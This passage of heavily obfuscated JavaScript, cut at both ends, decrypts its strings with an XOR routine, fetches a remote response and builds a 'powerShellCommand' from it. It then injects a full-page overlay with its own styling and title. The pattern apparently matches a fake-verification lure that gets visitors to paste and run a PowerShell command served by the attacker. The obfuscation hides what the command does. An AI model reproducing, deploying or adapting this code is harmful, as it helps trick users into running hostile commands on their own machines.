_0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return _0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return _0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var _0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('yxCh',0x1ac9,0x21aa,0x1439,0xe66)+_0x2b3f2f(0x173c,0x25bc,0x2f12,0x2555,'@i#A')+_0x18e7b4(0x33b2,'CgKH',0x27be,0x1de6,0x114f)+_0x106771(-0xb03,0x18a,'gLCz',0x20d3,0xab6)+_0x106771(0x360,0xd4,'^LqO',0x2591,0x12c5)+_0x4a99e8(0x1774,0x201,-0x196,0xeef,'@i#A')+_0x8bc223('^LqO',0x2334,0x1484,0xa48,0x716)+_0x4a99e8(0x1f63,0x3223,0x27b1,0x1aac,'Ske1')+_0x2b3f2f(0x3b67,0x2970,0x29ce,0x2740,']DXx')+_0x4a99e8(0x74,0x1a4b,0x4e6,0x1529,'oGVS')+_0x2b3f2f(0x2140,0x2b4c,0xbfc,0x22fd,'!Yts')+_0x106771(0x23e3,0x1a7e,'ovSf',0x2f08,0x2f1c),'BCkUz':_0x2b3f2f(-0xb27,-0x4f7,-0x243,0x874,'Qt#^')+_0x2b3f2f(0x1ddd,0x1391,0xfcd,0x2493,'aCMm')+_0x106771(0x2eb0,0x1641,'KF1#',0x19fd,0x20f9)+_0x106771(0x1b81,0x1999,'TBtv',0x44e,0x1688)+_0x4a99e8(0x92f,0x18f1,0xffe,0x1e5c,'g[iY')+_0x8bc223('VTwM',0xa55,0x1286,0xb3a,0x1d2a)+_0x8bc223('xDs@',-0x10cd,0x63e,-0xef1,-0x135)+_0x106771(0x2192,0x35dc,'!Yts',0x1997,0x26a8)+_0x18e7b4(0x1372,'aCMm',0xe11,0x1598,0x865)+_0x8bc223('oGVS',-0x134d,0x2ed,-0xa12,0x1926)+_0x2b3f2f(0xd03,0xaf1,0x14f5,0x17ed,'KF1#')+_0x2b3f2f(0x2cfa,0x1cfb,0x19c7,0x17e5,'osXG')+_0x18e7b4(0x89d,'nu)6',0x337,-0xb84,0x393)+_0x2b3f2f(0xab1,0x2ca0,0x1323,0x1e53,'ovSf')+_0x18e7b4(0x3b85,'tdNd',0x2706,0x2fbd,0x324e)+_0x8bc223('aWYv',0x25e3,0x17af,0x129a,0x2216)+_0x8bc223('Xsop',0x388b,0x230e,0x23d0,0x19b0)+_0x2b3f2f(0x29e6,0x2995,0x20f5,0x1c5b,'hFy]')+_0x2b3f2f(0x1fc7,0x426,0x1c7,0x118b,'Qt#^')+_0x2b3f2f(-0x258,0x1a87,0x8d6,0xee9,'sFvl')+_0x8bc223('pypN',0xe21,0x12f7,0x15c1,0x12a0)+_0x8bc223('Xsop',0x493,0x4e3,0x8fe,-0x940)+_0x18e7b4(0x119d,'yxCh',0x98c,0x33b,-0xbd1)+_0x4a99e8(0x17e1,0x1b65,0x1a12,0x18df,'hFy]')+_0x4a99e8(0x152f,0x179d,0x1554,0x297e,'g[iY')+_0x4a99e8(0x16b7,0x33bb,0x24d9,0x2aaf,'vxCA')+_0x2b3f2f(0x12a2,0x108e,-0x1ea,0x1303,'ZIet')+_0x8bc223('Ske1',0x1434,0xeba,0xfd4,0xcce)+_0x106771(-0x812,0x178b,'CgKH',-0x83b,0x3b1)+_0x8bc223('hFy]',0x13ec,0x128f,-0xf9,0x87)+_0x2b3f2f(0x1a32,0x2acc,0x359c,0x2af4,'q]Rn')+_0x18e7b4(0x3612,'QNp5',0x30cc,0x29a6,0x391a)+_0x4a99e8(0x4004,0x2c4a,0x3c65,0x328d,'&W06')+_0x18e7b4(0x37d7,'QNp5',0x2f7b,0x446b,0x40f2)+_0x18e7b4(0x1906,'$DHH',0x1b55,0x32a9,0x1e81)+_0x8bc223('Xsop',0x1d95,0x2745,0x2757,0x3143)+_0x2b3f2f(0x1f22,0x360a,0x26c3,0x2d25,'yW26')+_0x2b3f2f(0x15ea,0x182b,0x279e,0x16cf,'hFy]')+_0x18e7b4(0x35b5,'@VOx',0x25b8,0x3501,0xf1a)+_0x106771(0x251f,0x1d8e,'vxCA',0x3b25,0x2853)+_0x4a99e8(-0x793,0x19b9,-0x98b,0x992,'yW26')+_0x4a99e8(0x2d25,0x3fc8,0x1be8,0x2ae7,'Qt#^')+_0x4a99e8(0x2ca7,0x1b79,0xea5,0x1a60,'EKtE')+_0x8bc223('Xsop',0x1d11,0x2191,0x104a,0x2388)+_0x8bc223('TBtv',0x1190,0x2182,0x1148,0x136e)+_0x4a99e8(0x2a51,0x1bc9,0x3572,0x2e33,'xDs@')+_0x8bc223('#VkK',0x375f,0x2ab3,0x1460,0x2b1f)+_0x18e7b4(0x11eb,'VTwM',0x976,0x117f,0x2df)+_0x4a99e8(0x23d3,0x32e,0x2b4f,0x1867,'DufB')+_0x8bc223('yW26',0x2995,0x18a3,0x1d94,0xc64)+_0x4a99e8(0x10dd,0x23a5,0x2297,0x25d5,'oGVS')+_0x2b3f2f(0xfa7,0x18ac,0xe9,0x7c7,'QNp5')+_0x2b3f2f(0x570,0x1879,0x1058,0xd2f,'e9hj')+_0x2b3f2f(-0x11a1,0xb2e,-0xe0,0x36b,'6vtP')+_0x4a99e8(0x30e3,0x2b4e,0x2f1c,0x2276,'q]Rn')+_0x106771(0x3008,0x3c66,'2tg#',0x364d,0x2dbf)+_0x4a99e8(0x24b1,0x3679,0x218c,0x3382,'5tDe')+_0x106771(0x549,0x10a4,'xDs@',0xf27,0x9a4)+_0x4a99e8(0x9ec,0x188f,0x335b,0x1dc0,'VTwM')+_0x4a99e8(-0x42,-0x74,0x255,0x1594,'pypN')+_0x4a99e8(0x14b9,0x18f3,0x1128,0x98e,'QNp5')+_0x106771(0x17f9,0x1620,'&W06',0x2c6d,0x201c)+_0x4a99e8(0x11f,-0x76,0x457,0xf58,'!Yts')+_0x2b3f2f(0x3097,0x280a,0x3809,0x2bfe,'Bp1M')+_0x4a99e8(0x1e58,0x3bec,0x2146,0x2c3c,'TVoX')+_0x4a99e8(0x101e,0xc7f,0x27bd,0x21db,'QNp5')+_0x18e7b4(0x13b0,'yW26',0x11e3,0x11d5,0x219a)+_0x2b3f2f(0x18a1,0x355f,0x81c,0x1ec7,'yW26')+_0x18e7b4(0x1e22,'QNp5',0x8bf,0x1752,-0xa00)+_0x4a99e8(0x1a0e,0x252b,0x1833,0x233f,'ZIet'),'kJvZD':_0x18e7b4(0x2c7f,'yxCh',0x2aa5,0x17ba,0x1cc1)+_0x106771(0x1365,0x1973,'Bp1M',0x609,0x19f1)+_0x18e7b4(0x2a7c,'ovSf',0x1ae6,0x28d3,0x1293)+_0x106771(0x5fd,0x10d6,'$DHH',0x9ac,0xd19)+_0x4a99e8(0x1a98,0x39c2,0x2474,0x2599,'xDs@')+_0x18e7b4(0xb14,'@VOx',0x55d,0x3a4,0xf1b)+_0x106771(-0xc5c,0x1682,'@i#A',-0x3f9,0x3d2)+_0x2b3f2f(0x72b,0x2a37,0x2847,0x137c,'aWYv')+_0x8bc223('hFy]',0x1d6f,0x2d90,0x18d1,0x2e90)+_0x4a99e8(0x3fbf,0x1ea3,0x1ae0,0x2a56,'3W8&')+_0x8bc223('DufB',0xc2c,0x5b7,-0x46,-0x229)+_0x18e7b4(0x2646,'KF1#',0x1212,0x2704,0xf0e)+_0x4a99e8(0x1b44,0x7b0,0x538,0x1b8b,'g[iY')+_0x8bc223('$DHH',0x1767,0x3fb,0x52,-0x213)+_0x2b3f2f(0x1a7d,0x1edf,0x2952,0x22b0,'hFy]')+_0x106771(0x727,0x1337,'EKtE',0x2c6c,0x1d7a)+_0x8bc223('5[tP',0x15b6,0x19ca,0x41d,0x184d)+_0x106771(0x187f,-0x12ba,'@i#A',0x51c,0x2f3)+_0x8bc223('3W8&',0x30ba,0x262b,0x3c40,0x2ec9),'visXe':_0x8bc223('!Yts',0x285e,0x1ff1,0x2ba5,0x28e6)+_0x8bc223('pypN',0x221f,0x2f87,0x2b09,0x3a9e),'wmzUw':_0x106771(0x29fa,0x131a,'pypN',0x11c,0x16f9)+_0x18e7b4(0x1a1e,'2tg#',0x13f2,0x205a,0x1013)+_0x2b3f2f(0x13c0,0x170d,0x2fe5,0x1ca0,'aWYv')+_0x4a99e8(0x2785,0x1df5,0x264d,0x177b,'Qt#^')+_0x4a99e8(0x161c,-0x531,0xcff,0xec9,'sFvl')+_0x8bc223('e9hj',0x2ca4,0x251c,0x1b86,0x3baf)+_0x2b3f2f(0x3fd4,0x30b5,0x264e,0x31ab,'&W06')+_0x106771(0x2380,0x2661,'vxCA',0x1f9a,0x2a7c)+'e;','dyheG':_0x18e7b4(0x66d,'CgKH',0x189a,0x64d,0x1547)+_0x18e7b4(0xbce,'DufB',0x2273,0x1d48,0x14fa)+_0x4a99e8(0x1a16,0x1cab,0x1eb0,0x1d6c,'2tg#')+_0x18e7b4(0x33aa,'g[iY',0x2cf2,0x21c7,0x34ff)+_0x8bc223('tdNd',0x20bd,0x2151,0x1f87,0x2851),'sRLlA':_0x18e7b4(0x2049,'XL)$',0x15d7,0x261,0x1336)+_0x106771(0x5e4,0xf4,'tdNd',0x770,0x534)+_0x2b3f2f(0x18b6,0x1e1a,0x1d20,0x1ad3,'ovSf')+_0x2b3f2f(0x23b6,0x3106,0x2550,0x2a2b,'5[tP')+'2;','tZNHf':_0x18e7b4(0x2e5e,'yW26',0x2d15,0x187d,0x3741)+_0x106771(0x1966,0x1ab0,'DufB',0x8bc,0x1ae8)+_0x18e7b4(0x175d,'2tg#',0x14ee,0x2b19,0xa97)+_0x4a99e8(0x837,0x1232,0x1abc,0x10fa,'Xsop')+_0x8bc223('xDs@',0x6c0,0x75e,-0x31b,0x1799),'hAJEP':_0x18e7b4(0x23ea,'QNp5',0x28d1,0x3f31,0x343c)+_0x4a99e8(0x21db,0x14da,0x2bc9,0x26e0,'!Yts')+'f;','gRKZq':function(_0xfe29f0){return _0xfe29f0();}},[_0x3915c1,_0x5d4dd5]=_0x4e8c76[_0x4a99e8(0xf4,-0xf66,-0xa89,0x72e,'ovSf')](tagStyled,[{'data':_0x4e8c76[_0x2b3f2f(0x3443,0x25c8,0x2731,0x2ed9,'nu)6')]},{'cl':'\x20*','data':_0x4e8c76[_0x18e7b4(0xd5e,'wIR0',0xc04,-0x980,0x1897)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x24f2,0x3a91,0x275d,0x2b8d,'yxCh')]},{'cl':_0x4e8c76[_0x106771(0x3231,0x2e29,'#VkK',0x1430,0x218b)],'data':_0x4e8c76[_0x4a99e8(0x282d,0x39e4,0x1838,0x2f42,'sFvl')]},{'name':_0x4e8c76[_0x18e7b4(0x1cb3,'5[tP',0x1531,0x925,0x194a)],'media':[{'data':_0x4e8c76[_0x18e7b4(0x1e98,'CgKH',0x2800,0x276c,0x206f)]},{'cl':'\x20*','data':_0x4e8c76[_0x106771(0x185a,-0x5de,'!Yts',-0xe1a,0x6f3)]},{'cl':'\x20a','data':_0x4e8c76[_0x4a99e8(0x3d40,0x171d,0x13fb,0x2b71,'g[iY')]}]}]);function _0x2b3f2f(_0x660c98,_0x339be6,_0x46f002,_0x34bf89,_0x3f6abc){return _0x71caa1(_0x660c98-0x176,_0x339be6-0x1da,_0x34bf89- -0x211,_0x3f6abc,_0x3f6abc-0x57);}_0x3915c1[_0x2b3f2f(0x1724,0x2dbb,0x457b,0x2e44,'pypN')+_0x8bc223('TBtv',0xc58,0xfae,0x1157,0x13f4)+'d'](_0x4e8c76[_0x4a99e8(0xb4d,0x1277,0x14ed,0x1990,'!Yts')]($Main));function _0x8bc223(_0x32fd07,_0x2612ef,_0x3c4356,_0x8a6a2f,_0x4c190c){return _0x29ccd5(_0x32fd07-0x9c,_0x3c4356- -0x2a1,_0x3c4356-0x1cc,_0x32fd07,_0x4c190c-0xa2);}function _0x4a99e8(_0xc52595,_0x46108f,_0x4068c4,_0x180c9d,_0x3a9343){return _0x71caa1(_0xc52595-0x22,_0x46108f-0xf3,_0x180c9d-0x63,_0x3a9343,_0x3a9343-0x3b);}_0x3915c1[_0x4a99e8(0x19a9,0x2473,0x2a1e,0x1a25,'JMx]')+_0x8bc223('3W8&',0x12b3,0x1faf,0x1ab2,0x1a36)+'d'](_0x4e8c76[_0x2b3f2f(0x11f1,0x163c,0x1789,0x258f,'oGVS')]($Footer));function _0x106771(_0x1eaad7,_0x5ae736,_0x2d687b,_0xaca4af,_0x400dea){return _0x71caa1(_0x1eaad7-0xd7,_0x5ae736-0x18f,_0x400dea- -0x22e,_0x2d687b,_0x400dea-0x196);}return _0x3915c1;}function $Main(){function _0x178e95(_0x8423a4,_0x499f49,_0x4ff4f7,_0x5d3638,_0x2c17b4){return _0x2470d1(_0x8423a4-0x9b,_0x499f49-0x1e3,_0x5d3638-0x42c,_0x8423a4,_0x2c17b4-0x1b5);}function _0x42e44c(_0xaa1829,_0xb31d51,_0x3ce417,_0x4bb990,_0x2a5a52){return _0xabb78d(_0xb31d51,_0xb31d51-0x16b,_0x3ce417- -0xd9,_0x4bb990-0x1c8,_0x2a5a52-0x18a);}function _0x1698c8(_0xd407ea,_0x29be3d,_0x337c73,_0x478659,_0x4e295c){return _0xabb78d(_0xd407ea,_0x29be3d-0x25,_0x4e295c-0x246,_0x478659-0x1e1,_0x4e295c-0x17c);}function 